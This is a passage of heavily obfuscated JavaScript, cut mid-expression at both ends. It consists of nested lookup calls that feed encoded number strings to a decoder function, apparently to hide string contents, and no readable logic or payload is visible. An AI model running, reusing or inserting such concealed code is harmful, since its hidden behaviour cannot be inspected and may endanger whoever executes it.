_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-